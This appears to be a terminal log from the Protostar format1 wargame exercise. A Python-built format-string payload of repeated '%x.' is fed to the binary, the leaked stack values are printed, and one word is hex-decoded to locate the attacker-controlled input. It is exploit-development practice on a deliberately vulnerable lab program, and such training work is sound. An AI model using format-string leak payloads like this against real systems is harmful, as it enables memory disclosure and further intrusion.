 user@protostar:/opt/protostar/bin$ ./format1 $(python -c "print 'AAAA' + '%x.'*200 + '%x'")
AAAA804960c.bffff588.8048469.b7fd8304.b7fd7ff4.bffff588.8048435.bffff752.b7ff1040.804845b.b7fd7ff4.8048450.0.bffff608.b7eadc76.2.bffff634.bffff640.b7fe1848.
bffff5f0.ffffffff.b7ffeff4.804824d.1.bffff5f0.b7ff0626.b7fffab0.b7fe1b28.b7fd7ff4.0.0.bffff608.a87ae734.8229b124.0.0.0.2.8048340.0.b7ff6210.b7eadb9b.b7ffeff
4.2.8048340.0.8048361.804841c.2.bffff634.8048450.8048440.b7ff1040.bffff62c.b7fff8f8.2.bffff748.bffff752.0.bffff9b1.bffff9bf.bffff9d3.bffff9f4.bffffa07.bffff
a11.bfffff01.bfffff3f.bfffff53.bfffff6a.bfffff7b.bfffff83.bfffff93.bfffffa0.bfffffd4.bfffffe6.0.20.b7fe2414.21.b7fe2000.10.1f8bfbff.6.1000.11.64.3.8048034.4
.20.5.7.7.b7fe3000.8.0.9.8048340.b.3e9.c.0.d.3e9.e.3e9.17.1.19.bffff72b.1f.bffffff2.f.bffff73b.0.0.0.38000000.e370a994.9225abc8.2ee486a2.693c251c.363836.0.0
.6f662f2e.74616d72.41410031.78254141.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.25
2e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e782
52e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78
.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78
252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78user@protostar:/opt/protostar/bin$ ^C
user@protostar:/opt/protostar/bin$ python
Python 2.6.6 (r266:84292, Dec 27 2010, 00:02:40)
[GCC 4.4.5] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "2e78252e".decode("hex")
'.x%.'
>>>